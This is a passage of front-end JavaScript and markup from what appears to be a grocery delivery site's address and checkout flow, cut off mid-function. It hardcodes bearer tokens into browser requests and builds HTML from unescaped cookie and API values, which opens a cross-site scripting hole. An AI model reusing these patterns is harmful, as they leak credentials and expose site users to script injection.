        $('.showcountrywithflag').on('click', 'li', function (e) {
        e.preventDefault();
        $('.showcountrywithflag li').removeClass('active');
        $(this).addClass('active');
        $("#countryf10").val($(this).data('country'));
        $('#zipsearch').find('input').removeClass('error');
        AAddressValidator.resetForm();
        var vvalue_user_id = '';
        if (vvalue_user_id > 0) {
            getaddresslist();
        } else if (getCookie('street').trim() != '') {
            getaddresslist();
        } else {
            $('.formstepone').show();
            $('#masrkmark').hide();
            $('#savedaddresslist').hide();
            $('.formsteptwo').hide();
            $('#addshowmsg').show();
            $('.modal-header-headtxt h3').text('Add address');
        }
        $('#deleteaddress').hide();
    });
    $('body').on('click', '.modal-togglebtn-subscribexnew', function (e) {
        e.preventDefault();
        $(".left.slick-arrow").trigger('click');
        $('body').toggleClass('modal-open');
        $('.modal-header-headtxt h3').text('Choose address');
        $("#submitzipformoncross").text('Save Address');
        $('#zipsearch').find('input').removeClass('error');
        $('#savedaddresslist').show();
        $('.formstepone').show();
        $('#autocomplete10').val('');
        $('#showpartwise10').hide();
        $('#deleteaddress').hide();
        $('#subscribe').toggleClass('show');
    });
    function selectaddress(INK) {
        $('#deleteaddress').hide();
        $('#latitude10').val($(INK).parent("li").data("latitude"));
        $('#longitude10').val($(INK).parent("li").data("longitude"));
        $('#addressid').val($(INK).parent("li").data("addressid"));
        $("#autocomplete10").val($(INK).parent("li").data("full_address"));
        $("#zipcode").val($(INK).parent("li").data("pincode"));
        $("#autocomplete11").val($(INK).parent("li").data("street"));
        $("#tempstreet").val($(INK).parent("li").data("street"));
        $("#locality10").val($(INK).parent("li").data("city"));
        $("#administrative_area_level_110").val($(INK).parent("li").data("state"));
        $("#mobile10").val($(INK).parent("li").data("phonenumber"));
        $("#apt10").val($(INK).parent("li").data("apt"));
        $("#addresslabel").val($(INK).parent("li").data("addresslabel"));
        $("#showcitystateaslabal").html($(INK).parent("li").data("state") + ', ' + $(INK).parent("li").data("city"));
        $("#savetype").val('choose');
        $("button#submitzipformoncross").trigger('click');
        var flaggg = false;
        if ($("#autocomplete10").val() == '' || $("#autocomplete10").val() == null) {
            flaggg = true;
        }
        if ($("#zipcode").val() == '' || $("#zipcode").val() == null) {
            flaggg = true;
        }
        if ($("#autocomplete11").val() == '' || $("#autocomplete11").val() == null) {
            flaggg = true;
        }
        if ($("#locality10").val() == '' || $("#locality10").val() == null) {
            flaggg = true;
        }
        if ($("#administrative_area_level_110").val() == '' || $("#administrative_area_level_110").val() == null) {
            flaggg = true;
        }
        if ($("#mobile10").val() == '' || $("#mobile10").val() == null) {
            flaggg = true;
        }
        if (flaggg == true) {
            $('.modal-header-headtxt h3').text('Update address');
            $('#savedaddresslist').hide();
            $('#showpartwise10').show();
            $('.formstepone').hide();
            $('#latitude10').val($(INK).parent("li").data("latitude"));
            $('#longitude10').val($(INK).parent("li").data("longitude"));
            $('#addressid').val($(INK).parent("li").data("addressid"));
            $("#autocomplete10").val($(INK).parent("li").data("full_address"));
            $("#zipcode").val($(INK).parent("li").data("pincode"));
            $("#autocomplete11").val($(INK).parent("li").data("street"));
            $("#tempstreet").val($(INK).parent("li").data("street"));
            $("#locality10").val($(INK).parent("li").data("city"));
            $("#mobile10").val($(INK).parent("li").data("phonenumber"));
            $("#administrative_area_level_110").val($(INK).parent("li").data("state"));
            $("#addresslabel").val($(INK).parents("li").data("addresslabel"));
            $("#showcitystateaslabal").html($(INK).parent("li").data("state") + ', ' + $(INK).parent("li").data("city"));
            $("#apt10").val($(INK).parent("li").data("apt"));
            if ($(INK).parent("li").data("setasprimary") == 1) {
                $('#setasprimary').prop('checked', true);
                $('#deleteaddress').hide();
                $('#masrkmark').hide();
            } else {
                $('#setasprimary').prop('checked', false);
                $('#deleteaddress').show();
                $('#masrkmark').show();
            }
            $("#submitzipformoncross").text('Update Address');
            $("#savetype").val('update');
        }
    }
    function clseditaddress(INK) {
        $('.modal-header-headtxt h3').text('Update address');
        $('#savedaddresslist').hide();
        $('#addshowmsg').hide();
        $('#showpartwise10').show();
        $('.formstepone').hide();
        $('#latitude10').val($(INK).parents("li").data("latitude"));
        $('#longitude10').val($(INK).parents("li").data("longitude"));
        $('#addressid').val($(INK).parents("li").data("addressid"));
        $("#autocomplete10").val($(INK).parents("li").data("full_address"));
        $("#zipcode").val($(INK).parents("li").data("pincode"));
        $("#autocomplete11").val($(INK).parents("li").data("street"));
        $("#autocomplete11").parent('label').addClass('filled');
        $("#zipcode").parent('label').addClass('filled');
        $("#tempstreet").val($(INK).parents("li").data("street"));
        $("#locality10").val($(INK).parents("li").data("city"));
        $("#mobile10").val($(INK).parents("li").data("phonenumber"));
        $("#administrative_area_level_110").val($(INK).parents("li").data("state"));
        $("#showcitystateaslabal").html($(INK).parents("li").data("state") + ', ' + $(INK).parents("li").data("city"));
        if ($(INK).parents("li").data("addresslabel") != '' && $(INK).parents("li").data("addresslabel") != null) {
            $("#addresslabel").val($(INK).parents("li").data("addresslabel"));
            $("#addresslabel").parent('label').addClass('filled');
        } else {
            $("#addresslabel").val($(INK).parents("li").data("addresslabel"));
        }
        if ($(INK).parents("li").data("apt") != '' && $(INK).parents("li").data("apt") != null) {
            $("#apt10").val($(INK).parents("li").data("apt"));
            $("#apt10").parent('label').addClass('filled');
        } else {
            $("#apt10").val($(INK).parents("li").data("apt"));
        }
        if ($(INK).parents("li").data("setasprimary") == 1) {
            $('#setasprimary').prop('checked', true);
            $('#deleteaddress').hide();
            $('#masrkmark').hide();
        } else {
            $('#setasprimary').prop('checked', false);
            $('#deleteaddress').show();
            $('#masrkmark').show();
        }
        $("#submitzipformoncross").text('Update Address');
        $("#savetype").val('update');
    }
    function getaddresslist() {
        var vvalue_user_id = '';
        var vvalue_email = "";
        if (vvalue_user_id > 0) {
            $(".clsPgLoaderforsignup").show();
            $('#addshowmsg').hide();
            $("#savedaddresslist").html('');
            var callcountrty = 'USA';
            if ($("#countryf10").val() == 'us') {
                var wapiurl = 'https://ormwebapi.quicklly.com/user/address-list';
                callcountrty = 'USA';
            } else if ($("#countryf10").val() == 'ca') {
                var wapiurl = 'https://api.quicklly.ca/user/address-list';
                callcountrty = 'CA';
            } else if ($("#countryf10").val() == 'in') {
                var wapiurl = 'https://ormwebapi.quicklly.com/user/address-list';
                callcountrty = 'IN';
                
            } else {
                var wapiurl = 'https://ormwebapi.quicklly.com/user/address-list';
                callcountrty = 'USA';
                
            }
            var htmllistlist = '';
            $.ajax({
                url: wapiurl,
                type: 'POST',
                contentType: 'application/json',
                dataType: 'json',
                data: JSON.stringify({
                    "userID": vvalue_user_id,
                    "email": vvalue_email,
                    "countryCode": callcountrty,
                    "token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64]._bsjEZ0OAS8_UiL2o3frEOeoExNDPFG8avDyiynCNKM"
                }), success: function (data) {
                    var parsed_data = JSON.parse(JSON.stringify(data));
                    var obj = parsed_data.addressList;
                    if (obj.length > 0) {
                        $("#savedaddresslist").html('');
                        htmllistlist += '<h3>Saved addresses</h3><ul>';
                        $.each(obj, function (i, obj) {
                            var sclass = '';
                            if (obj.setAsprimary == 1) {
                                sclass = 'myssadd';
                            }
                            if(obj.street=='null' || obj.street==null || obj.street==''){
                               obj.street=obj.full_address;
                            }
                            htmllistlist += '<li class="' + sclass + '"  data-addressid="' + obj.addressID + '" data-full_address="' + obj.full_address + '" data-street="' + obj.street + '" data-city="' + obj.city + '" data-state="' + obj.state + '" data-pincode="' + obj.pincode + '" data-latitude="' + obj.latitude + '" data-longitude="' + obj.longitude + '" data-addresslabel="' + obj.addressLabel + '" data-apt="' + obj.complex + '" data-phonenumber="' + obj.phoneNumber + '" data-setasprimary="' + obj.setAsprimary + '"><div class="mainwrapadd" onClick="selectaddress(this);"><div class="addressimg" ><img src="images/greenmapicon.svg"></div>';
                            var addressLabel = '';
                            var subaddressLabel = '';
                            var myselectedaddress = '';
                            var txt = obj.full_address;
                            if (txt.length > 20) {
                                txt = txt.substring(0, 20);
                            }
                            if (obj.addressLabel != '') { addressLabel = obj.addressLabel; subaddressLabel = txt + ', '; } else { addressLabel = txt; }
                            if (obj.setAsprimary == 1) { myselectedaddress += '<span class="myselectedaddress">Currently Selected</span>'; }
                            htmllistlist += '<div class="addressmain"><h4>' + addressLabel + myselectedaddress + '</h4>';
                            htmllistlist += '<p>' + subaddressLabel + obj.pincode + ', ' + obj.city + ', ' + obj.state + '</p></div></div>';
                            htmllistlist += '<div class="addressaction"> <a href="javascript:void(0);" class="clsedit" onClick="clseditaddress(this);" title="Edit">Edit</a></div></li>';
                        });
                        htmllistlist += '</ul>';
                    }
                    $("#savedaddresslist").html(htmllistlist);
                    $(".clsPgLoaderforsignup").hide();
                    $('body').addClass('modal-open');
                    $('#subscribe').addClass('show');
                }
            });
        } else if (getCookie('street').trim() != '') {
            $(".clsPgLoaderforsignup").show();
            $('#addshowmsg').hide();
            $("savedaddresslist").html('');
            var htmllistlist = '';
            $("savedaddresslist").html('');
            htmllistlist += '<h3>Saved addresses</h3><ul>';
            var full_address = getCookie('full_address').trim();
            full_address = decodeURIComponent(full_address);
            var street = getCookie('street').trim();
            street = decodeURIComponent(street);
            var city = getCookie('city').trim();
            city = decodeURIComponent(city);
            var state = getCookie('state').trim();
            state = decodeURIComponent(state);
            var pincode = getCookie('pincode').trim();
            var latitude = getCookie('latitude').trim();
            var longitude = getCookie('longitude').trim();
            var addressLabels = getCookie('addresslabel').trim();
            addressLabels = decodeURIComponent(addressLabels);
            var complex = getCookie('apartment').trim();
            complex = decodeURIComponent(complex);
            if(street=='null' || street==null || street==''){
                street=full_address;
            }
            htmllistlist += '<li class="myssadd"  data-addressid="0" data-full_address="' + full_address + '" data-street="' + street + '" data-city="' + city + '" data-state="' + state + '" data-pincode="' + pincode + '" data-latitude="' + latitude + '" data-longitude="' + longitude + '" data-addresslabel="' + addressLabels + '" data-apt="' + complex + '" data-phonenumber="" data-setasprimary="1"><div class="mainwrapadd" onClick="selectaddress(this);"><div class="addressimg" ><img src="images/greenmapicon.svg"></div>';
            var addressLabel = '';
            var subaddressLabel = '';
            var myselectedaddress = '';
            var txt = full_address;
            if (txt.length > 20) {
                txt = txt.substring(0, 20);
            }
            if (addressLabels != '') { addressLabel = addressLabels; subaddressLabel = txt + ', '; } else { addressLabel = txt; }
            if (1 == 1) { myselectedaddress += '<span class="myselectedaddress">Currently Selected</span>'; }
            htmllistlist += '<div class="addressmain"><h4>' + addressLabel + myselectedaddress + '</h4>';
            htmllistlist += '<p>' + subaddressLabel + pincode + ', ' + city + ', ' + state + '</p></div></div>';
            htmllistlist += '<div class="addressaction"> <a href="javascript:void(0);" class="clsedit" onClick="clseditaddress(this);" title="Edit">Edit</a></div></li>';
            htmllistlist += '</ul>';
            if ($("#countryf10").val() == 'us') {
                $("#savedaddresslist").html(htmllistlist);
            } else {
                $("#savedaddresslist").html('');
            }
            $(".clsPgLoaderforsignup").hide();
            $(".mmclose.modal-togglebtn-subscribexnew").show();

            $('body').addClass('modal-open');
            $('#subscribe').addClass('show');
        } else {
            $('.formstepone').show();
            $('#masrkmark').hide();
            $('#savedaddresslist').hide();
            $('.formsteptwo').hide();
            $('#addshowmsg').show();
            $('.modal-header-headtxt h3').text('Choose address');
            if ($("#administrative_area_level_110").val() != '' && $("#locality10").val() != '') {
                $("#showcitystateaslabal").html($("#administrative_area_level_110").val() + ', ' + $("#locality10").val());
            }
            if (sessionStorage.zipcodepop == 1) {
                setTimeout(function () {
                    $('body').toggleClass('modal-open');
                    $('#subscribe').toggleClass('show');
                }, 5000);
            } else {
                $('body').toggleClass('modal-open');
                $('#subscribe').toggleClass('show');
            }
        }
        sessionStorage.zipcodepop = 2;
    }
    function deletemyaddress() {
        $(".clsPgLoaderforsignup").show();
        var addressid = $("#addressid").val();
        if (addressid > 0) {
            $.ajax({
                url: 'https://ormwebapi.quicklly.com/user/delete-address',
                type: 'POST',
                contentType: 'application/json',
                dataType: 'json',
                data: JSON.stringify({
                    "userID": "",
                    "addressID": addressid,
                    "token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64]._bsjEZ0OAS8_UiL2o3frEOeoExNDPFG8avDyiynCNKM"
                }), success: function (data) {
                    location.reload();
                    //console.log(data);
                }
            });
        }
    }
           checkstoreavailibility();
        function checkstoreavailibility() {
            var rrstore = window.localStorage.getItem('rstore');
            if (rrstore == null || rrstore == '') {
                var allstoreid = [];
                var allstoreidandname = {};
                var lstCartG = [];
                var cartg = window.localStorage.getItem('cart_grocery');
                if (cartg != null && cartg != '') {
                    lstCartG = JSON.parse(cartg);
                }
                if (lstCartG.length > 0) {
                    for (var i = 0; i < lstCartG.length; i++) {
                        allstoreid.push(parseInt(lstCartG[i].sid));
                        allstoreidandname[lstCartG[i].sid] = lstCartG[i].sname;
                    }
                }
                var lstCartF = [];
                var cartf = window.localStorage.getItem('cart_food');
                if (cartf != null && cartf != '') {
                    lstCartF = JSON.parse(cartf);
                }
                if (lstCartF.length > 0) {
                    for (var i = 0; i < lstCartF.length; i++) {
                        allstoreid.push(parseInt(lstCartF[i].sid));
                        allstoreidandname[lstCartF[i].sid] = lstCartF[i].sname;
                    }
                }
                if (allstoreid.length > 0) {
                    var unique = allstoreid.sort().filter((val, index, arr) => index === 0 ? true : val !== arr[index - 1]);
                    var liststorestring = unique.toString();
                    $.ajax({
                        url: 'https://ormwebapi.quicklly.com/user/check-store-avaibility',
                        type: 'POST',
                        contentType: 'application/json',
                        dataType: 'json',
                        data: JSON.stringify({
                            "zipcode": "10704",
                            "storeids": liststorestring,
                            "token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64]._bsjEZ0OAS8_UiL2o3frEOeoExNDPFG8avDyiynCNKM"
                        }), success: function (data) {
                            var parsed_data = JSON.parse(JSON.stringify(data));
                            console.log(parsed_data);
                            var obj = parsed_data.lstStores;
                            if (obj.length == unique.length) {
                            } else {
                                var availarray = [];
                                $.each(obj, function (i, obj) {
                                    availarray.push(parseInt(obj.storeid));
                                });
                                var difference = unique.filter(x => !availarray.includes(x));
                                if (difference != '' && difference != null) {
                                    $('#shownotavailablestorlist').html('');
                                    var htmlsslist = '<ul>';
                                    var trainindIdArray = difference.toString().split(',');
                                    for (i = 0; i < trainindIdArray.length; ++i) {
                                        var ssname = allstoreidandname[trainindIdArray[i]];
                                        if(trainindIdArray.length>1)
                                        {
                                             htmlsslist += '<li>' + ssname + '</li>';
                                              $('#mxtvv').html('Stores ');
                                        }   else {
                                           $('#mxtvv').html(ssname );
                                        }
                                       
                                    }
                                    htmlsslist += '</ul>';
                                    $('#shownotavailablestorlist').html(htmlsslist);
                                    $('.outerdatastorelist').data('storelist', difference);
                                    $('#dvDialog-mealme').fadeIn('fast', function () {
                                        $(this).find('.clsDialog-Box').slideDown('normal');
                                        $(this).find('.clsDialog-Box').css({ 'pointer-events': 'auto' });
                                    });
                                }
                            }
                        }
                    });
                }
            }
        }
     function findanotherstore(INK) { 
    $(".clsPgLoaderforsignup").show();

    var storelist = $(INK).data('storelist');
    window.localStorage.setItem('rstore', storelist);

    // Check if ID exists on page
    var groceryLink = $("#grocecerylinkid");

    if (groceryLink.length > 0) {
        // Redirect to the link's href value
        window.location.href = groceryLink.attr("href");
    } else {
        // Redirect to home (or your default URL)
        window.location.href = "shop-by-stores";
    }
}
        if (sessionStorage.zipcodepop == 1) {
            //$("#getguestuseremail").show();
            $(document).ready(function () {
                getaddresslist();
            });
        }
    	$(document).ready(function () {
     var lstCart = [];
    var cart = window.localStorage.getItem("cart_ultraFast");
    if (cart != null && cart != "") 
    {
    lstCart = JSON.parse(cart);
    }
     if (lstCart.length > 0) {
         
        for (var j = 0; j < lstCart.length; j++) {
            if(lstCart[j].zipcode!='10704')
            {
                if(j==0)
                {
                alert('We have removed Quicklly UltraFast items because you have changed your zipcode');
                }
            setTimeout(function() {
       window.localStorage.setItem("cart_ultraFast", JSON.stringify([]));
       resetPhpCart();
       updateMiniCart();
       restoreCartSection();
            }, 3000);
            }
        }
        
    }
    });
</script>
    <style>
        div#shownotavailablestorlist ul li {
            list-style: disc;
            margin-left: 10px;
            padding-right: 0px;
            /* display:block; */
            font: normal normal 400 14px/20px Poppins;
            letter-spacing: 0px;
            color: #000000;
            padding-bottom: 5px;
        }

        div#shownotavailablestorlist ul {
            margin: 0px 0px !imp;
            padding: 0;
            display: block;
            width: 100%
        }

        div#dvDialog-mealme .clsDialog-Box.clsFoodCustomDialog {
            background: #FFFFFF 0% 0% no-repeat padding-box;
            border-radius: 16px;
            padding: 10px;
        }

        .clsDialog.clspricemodal.clsmealmemodal .clsContent.clsFoodStoreCard.exclude-calc {
            min-width: 320px;
            max-width: 500px;
        }

        .clsDialog.clspricemodal.clsmealmemodal .pricemodalcontent {
            padding: 10px;
        }

        .clsDialog.clspricemodal.clsmealmemodal .pricemodalcontent p {
            font-weight: 500;
            color: #000;
            text-align: center;
            line-height: 20px;
            font-size: 15px;
            font-family: 'Poppins';
        }

        div#dvDialog-mealme .pricemodalcontent h3 {
            text-align: left;
            font: normal normal 600 20px/30px Poppins;
            letter-spacing: 0px;
            color: #333333;
            margin-bottom: 15px;
        }

        div#dvDialog-mealme .pricemodalcontent p {
            text-align: left;
            font: normal normal normal 16px/25px Poppins;
            letter-spacing: 0px;
            color: #000000;
            margin-bottom: 20px;
        }

        a.mealmeproductRemovalAlertmdlBtn.modalChangeAddress-togglebtn {
            border: 1px solid #000000;
            border-radius: 6px;
            width: 100%;
            padding: 15px 10px;
            background: white;
            margin-bottom: 12px;
            font: normal normal 500 16px/20px Poppins;
            letter-spacing: 0px;
            color: #000000;
        }

        a.mealmeproductRemovalAlertmdlBtn {
            color: #fff;
            font-weight: 500;
            line-height: 20px;
            font-size: 16px;
            font-family: 'Poppins';
            padding: 15px 20px;
            margin-bottom: 10px;
            width: 100%;
            display: block;
            text-align: center;
            margin: 0 auto;
            cursor: pointer;
            background: #53A552 0% 0% no-repeat padding-box;
            opacity: 1;
            margin: 10px 0px;
             border-radius: 6px;
        }

        .mealmeproductRemovalAlertmdl-okBtn {
            display: block;
            margin: 10px auto 0px auto;
            width: 100%;
        }
    </style>
    <div class="clsDialog clspricemodal clsmealmemodal" id="dvDialog-mealme">
        <div class="clsDialog-Box clsFoodCustomDialog">
            <div class="clsContent clsFoodStoreCard exclude-calc">
                <div class="pricemodalcontent">
                    <h3><mxtvv id="mxtvv"></mxtvv> is unavailable at your current address</h3>
                    <p>
                        You won’t be able to place an order at this store using your current address. Choose a different available store or change the address.
                    </p>
                    <div id="shownotavailablestorlist">
                    </div>
                    <div class="mealmeproductRemovalAlertmdl-okBtn">
                        <a class="mealmeproductRemovalAlertmdlBtn outerdatastorelist" data-storelist="" onClick="if (!window.__cfRLUnblockHandlers) return false; findanotherstore(this);" data-cf-modified-bf751f2115ceb98db5a213dc-="">See available stores</a>
                        <a class="mealmeproductRemovalAlertmdlBtn modalChangeAddress-togglebtn">Change the address</a>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
<script type="bf751f2115ceb98db5a213dc-text/javascript">
    var chkStores = true;
    /* payment modal start*/
    $('body').on('click', '#proceedtopayment', function (e) {
                    var old_zipcode = getCookie('pincode').trim();
            var cur_zipcode = getCookie('postalcode').trim();
            if (getCookie('grocery_tab_index') == '0') {
                var flgConfirm = changeZipcode(cur_zipcode, old_zipcode);
                if (flgConfirm == false) {
                    return false;
                }
                /*if(!confirm("Your Address zip code is different from browsing zipcode! Do you want to Continue? ")){											
                return false;
                }
                else{
                //CHECK ZIPCODE STORES FROM OUT-SIDE
                checkOutStores(old_zipcode, cur_zipcode);
                if(chkStores == false){
                return false;
                }
                }*/
            }
                if (chkStores == false) {
            return false;
        }
        //CHECK SLOT EXPIRY
        checkExpireSlot();
        if (chkSlot == false) {
            //alert('inside false');
            return false;
        }
        /*
        if(typeof cart_food_lstorage !== "undefined" && cart_food_lstorage != null && cart_food_session == ''){
        //alert('session food empty');
        refreshPhpCart();
        return false;
        }
        else if(typeof cart_giftcard_lstorage !== "undefined" && cart_giftcard_lstorage != null && cart_giftcard_session == ''){
        //alert('session giftcard empty');
        refreshPhpCart();
        return false;
        }
        else if(typeof cart_grocery_lstorage !== "undefined" && cart_grocery_lstorage != null && cart_grocery_session == ''){
        //alert('session grocery empty');
        refreshPhpCart();
        return false;
        }
        */
        var deliverynote = $('#delivery_notesbox').val();
        if (deliverynote != '') {
            document.cookie = "delivery_notes" + "=" + deliverynote + ";" + ";path=/";
        }
        if (getCookie('grocery_tab_index') == '0') {
            if (isAddressSelected == false) {
                // alert("We didn't recognise your address, please update your address!");
                // return false;
            }
            var state = ''
                            if ($("#administrative_area_level_13").val() == '' || state == '') {
                    alert("Please Add your state from \"Change Address\" button! ");
                    return false;
                }
                            var pincode = ''
                            if ($("#postal_code3").val() == '' || pincode == '') {
                    alert("Please Add your Zip Code from \"Enter Delivery Details\" button! ");
                    return false;
                }
                            var email = ''
                            if ($("#emailid").val() == '' || email == '') {
                    alert("Please Add your Email from \"Enter Delivery Details\" button! ");
                    return false;
                }
                            var mobilenum = ''
                            if ($("#user-mobile").val() == '' || mobilenum == '') {
                    alert("Please Add your mobile number from \"Change Address\" button! ");
                    return false;
                }
                            var street = ''
                            if ($("#street_number3").val() == '' || street == '') {
                    alert("Please Add your streat number from \"Change Address\" button! ");
                    return false;
                }
                                }
        $('body').toggleClass('modal-open');
        $('#paymentbox').toggleClass('show');
    });
    var checkReturn = 0;
    //function to check with changed zipcode
    function changeZipcode(old_zipcode, current_zipcode) {
        var cf_length = 0;
        var cg_length = 0;
        var cs_length = 0;
        var user_length = 0;
        var cartfood = window.localStorage.getItem('cart_food');
        var cartgrocery = window.localStorage.getItem('cart_grocery');
        var cartshef = window.localStorage.getItem('cart_shef');
        var cur_user = '';
        if (typeof (cartfood) != "undefined" && cartfood != null && cartfood != '') {
            cart_food = JSON.parse(cartfood);
            cf_length = cart_food.length;
        }
        if (typeof (cartgrocery) != "undefined" && cartgrocery != null && cartgrocery != '') {
            cart_grocery = JSON.parse(cartgrocery);
            cg_length = cart_grocery.length;
        }
        if (typeof (cartshef) != "undefined" && cartshef != null && cartshef != '') {
            cart_shef = JSON.parse(cartshef);
            cs_length = cart_shef.length;
        }
        if (typeof (cur_user) != "undefined" && cur_user != null && cur_user != '') {
            user_length = 1;
        }
        if (cf_length == 0 && cg_length == 0 && cs_length == 0 && user_length == 0)	//User not logged in & no data for food and grocery cart
        {
            //alert('11');
            return true;
        }
        else if (cf_length == 0 && cg_length == 0 && cs_length == 0 && user_length != 0)	//User logged in & no data for food and grocery cart
        {
            //var user_pincode = getCookie('pincode').trim();
            var user_pincode = '0';
            if (current_zipcode != user_pincode && user_pincode != 0) {
                if (confirm('Your browsing zipcode is different from your shipping address. Do you want to continue?')) {
                    return true;
                }
                else {
                    return false;
                }
            }
            else {
                return true;
            }
        }
        else if ((cf_length != 0 || cg_length != 0 || cs_length != 0) && user_length == 0)  // User not logged in & data exist for food or grocery cart
        {
            //alert('33');
            //alert(old_zipcode+' >> '+current_zipcode);
            checkZipStores(old_zipcode, current_zipcode); // Check stores difference in old & new zipcode 
            if (checkReturn == 0) //No store from out of zipcode
            {
                return true;
            }
            else {
                flgConfirm = confirm('Some of the items/stores does not serves in your new zipcode and will be removed from the cart. Click ok to proceed.');
                if (flgConfirm) {
                    checkOutStores(old_zipcode, current_zipcode);		// Update cart based on new zipcode
                }
                else {
                    return false;
                }
            }
        }
        else if ((cf_length != 0 || cg_length != 0 || cs_length != 0) && user_length != 0)		// User logged in & data exist for food or grocery cart
        {
            //alert('44');				
            //alert(old_zipcode+' >> '+current_zipcode);
            checkZipStores(old_zipcode, current_zipcode);
            if (checkReturn == 0) {
                //var user_pincode = getCookie('pincode').trim();
                var user_pincode = '0';
                if (current_zipcode != user_pincode && user_pincode != 0) {
                    if (confirm('Your browsing zipcode is different from your shipping address. Some of the items/stores does not serves in your new zipcode and will be removed from the cart. Do you want to continue?')) {
                        return true;
                    }
                    else {
                        return false;
                    }
                }
                else {
                    return true;
                }
            }
            else {
                flgConfirm = confirm('Some of the items/stores does not serves in your new zipcode and will be removed from the cart. Click ok to proceed.');
                if (flgConfirm) {
                    checkOutStores(old_zipcode, current_zipcode);
                }
                else {
                    return false;
                }
            }
        }
    }
    function changeZipcodeForMoments(old_zipcode, current_zipcode) {
        var cf_length = 0;
        var cg_length = 0;
        var cs_length = 0;
        var user_length = 0;
        var cartfood = window.localStorage.getItem('cart_food');
        var cartgrocery = window.localStorage.getItem('cart_grocery');
        var cartshef = window.localStorage.getItem('cart_shef');
        var cur_user = '';
        if (typeof (cartfood) != "undefined" && cartfood != null && cartfood != '') {
            cart_food = JSON.parse(cartfood);
            cf_length = cart_food.length;
        }
        if (typeof (cartgrocery) != "undefined" && cartgrocery != null && cartgrocery != '') {
            cart_grocery = JSON.parse(cartgrocery);
            cg_length = cart_grocery.length;
        }
        if (typeof (cartshef) != "undefined" && cartshef != null && cartshef != '') {
            cart_shef = JSON.parse(cartshef);
            cs_length = cart_shef.length;
        }
        if (typeof (cur_user) != "undefined" && cur_user != null && cur_user != '') {
            user_length = 1;
        }
        if (cf_length == 0 && cg_length == 0 && cs_length == 0 && user_length == 0)	//User not logged in & no data for food and grocery cart
        {
            //alert('11');
            return true;
        }
        else if (cf_length == 0 && cg_length == 0 && cs_length == 0 && user_length != 0)	//User logged in & no data for food and grocery cart
        {
            var user_pincode = getCookie('pincode').trim();
            //alert('22');
            /*	if(current_zipcode != user_pincode)
            {
            if(confirm('Your browsing zipcode is different from your shipping address. Do you want to continue?'))
            {
            return true;
            }
            else{
            return false;
            }
            }
            else
            {
            return true;
            }*/
        }
        else if ((cf_length != 0 || cg_length != 0 || cs_length != 0) && user_length == 0)  // User not logged in & data exist for food or grocery cart
        {
            //alert('33');
            //alert(old_zipcode+' >> '+current_zipcode);
            checkZipStores(old_zipcode, current_zipcode); // Check stores difference in old & new zipcode 
            if (checkReturn == 0) //No store from out of zipcode
            {
                return true;
            }
            else {
                /*	flgConfirm = confirm('Some of the items/stores does not serves in your new zipcode and will be removed from the cart. Click ok to proceed.');
                if(flgConfirm)
                {
                checkOutStores(old_zipcode, current_zipcode);		// Update cart based on new zipcode
                }
                else
                {
                return false;
                }*/
            }
        }
        else if ((cf_length != 0 || cg_length != 0 || cs_length != 0) && user_length != 0)		// User logged in & data exist for food or grocery cart
        {
            //alert('44');				
            //alert(old_zipcode+' >> '+current_zipcode);
            checkZipStores(old_zipcode, current_zipcode);
            if (checkReturn == 0) {
                var user_pincode = getCookie('pincode').trim();
                /*if(current_zipcode != user_pincode)
                {
                if(confirm('Your browsing zipcode is different from your shipping address. Some of the items/stores does not serves in your new zipcode and will be removed from the cart. Do you want to continue?'))
                {
                return true;
                }
                else{
                return false;
                }
                }
                else{
                return true;
                }*/
            }
            else {
                /*	flgConfirm = confirm('Some of the items/stores does not serves in your new zipcode and will be removed from the cart. Click ok to proceed.');
                if(flgConfirm)
                {
                checkOutStores(old_zipcode, current_zipcode);
                }
                else
                {
                return false;
                }*/
            }
        }
    }
    function changeLoginZipcode(old_zipcode, current_zipcode, cur_user) {
        var cf_length = 0;
        var cg_length = 0;
        var user_length = 0;
        var cartfood = window.localStorage.getItem('cart_food');
        var cartgrocery = window.localStorage.getItem('cart_grocery');
        if (typeof (cartfood) != "undefined" && cartfood != null && cartfood != '') {
            cart_food = JSON.parse(cartfood);
            cf_length = cart_food.length;
        }
        if (typeof (cartgrocery) != "undefined" && cartgrocery != null && cartgrocery != '') {
            cart_grocery = JSON.parse(cartgrocery);
            cg_length = cart_grocery.length;
        }
        if (typeof (cur_user) != "undefined" && cur_user != null && cur_user != '') {
            user_length = 1;
        }
        if (cf_length == 0 && cg_length == 0 && user_length != 0)	//User logged in & no data for food and grocery cart
        {
            //alert('22');				
            if (current_zipcode != old_zipcode) {
                alert('Your browsing zipcode is different from your shipping address.');
            }
        }
        else if ((cf_length != 0 || cg_length != 0) && user_length != 0)		// User logged in & data exist for food or grocery cart
        {
            //alert('44');				
            checkZipStores(old_zipcode, current_zipcode);
            if (checkReturn == 0) {
                return true;
            }
            else {
                alert('Some of the items/stores does not serves in your new zipcode and will be removed from the cart. Click ok to proceed.');
                checkOutStores(old_zipcode, current_zipcode);
                setCookie('postalcode', current_zipcode);
                /*flgConfirm = confirm('Some of the items/stores does not serves in your new zipcode and will be removed from the cart. Click ok to proceed.');
                if(flgConfirm)
                {
                checkOutStores(old_zipcode, current_zipcode);
                }
                else
                {
                return false;
                }*/
            }
        }
    }
    //FUNCTION TO CHECK ZIPCODE STORES FROM OUT-SIDE
    function checkZipStores(old_zipcode, current_zipcode) {
        var cart_food = window.localStorage.getItem('cart_food');
        var cart_grocery = window.localStorage.getItem('cart_grocery');
        var cart_shef = window.localStorage.getItem('cart_shef');
        var shef_length = 0;
        if (typeof (cart_shef) != "undefined" && cart_shef != null && cart_shef != '') {
            cart_shef = JSON.parse(cart_shef);
            shef_length = cart_shef.length;
        }
        //alert(old_zipcode+ ' >> ' +current_zipcode);
        $.ajax({
            url: "ajax-zipcode-stores.php",
            async: false,
            data: { cart_food: cart_food, cart_grocery: cart_grocery, old_zipcode: old_zipcode, current_zipcode: current_zipcode },
            type: "POST",
            success: function (data) {
                var sids = JSON.parse(data);
                var fsid = sids.food_sid;
                var gsid = sids.grocery_sid;
                if (fsid.length == 0 && gsid.length == 0 && shef_length == 0) {
                    checkReturn = 0;
                }
                else if (fsid.length != 0 || gsid.length != 0 || shef_length != 0) {
                    checkReturn = 1;
                }
            },
            error: function (jqXHR, exception) {
                var msg = '';
                if (jqXHR.status === 0) {
                    msg = 'Not connect.\n Verify Network.';
